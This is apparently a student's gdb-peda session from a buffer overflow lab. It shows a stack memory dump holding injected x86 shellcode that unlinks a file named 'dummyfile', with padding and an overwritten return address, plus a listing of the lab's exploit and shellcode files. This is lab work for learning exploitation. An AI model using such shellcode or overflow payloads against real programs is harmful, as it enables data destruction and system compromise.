 gdb-peda$ x/80xb $esp
0xffffd6e8: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd6f0: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd6f8: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd700: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd708: 0x69 0x6c 0x65 0x0c 0x61 0x61 0x61 0x61
0xffffd710: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd718: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0xe8 0xd6 0xff 0xff
0xffffd730: 0x00 0x00 0x00 0x00 0xc4 0xd7 0xff 0xff
gdb-peda$ continue
Continuing.
[Inferior 1 (process 38) exited with code 0172]
Warning: not running
gdb-peda$ q
seed@0cffd77bc83f:~/seclabs/bof$ ls
aslr.c bof2.out dummyfile flag.out pattern.out sh vuln.c
aslr.out bof3.c file_del flag1.txt peda-session-ctf.out.txt sh.asm vuln.out
bof1.c bof3.out file_del.asm flow.c peda-session-ls.txt sh.bin vuln.out1~
bof1.out ctf.c file_del.o flow.out peda-session-rm.txt sh.o
bof2.c ctf.out flag.c pattern.c peda-session-vuln.out.txt shellcode.txt
seed@0cffd77bc83f:~/seclabs/bof$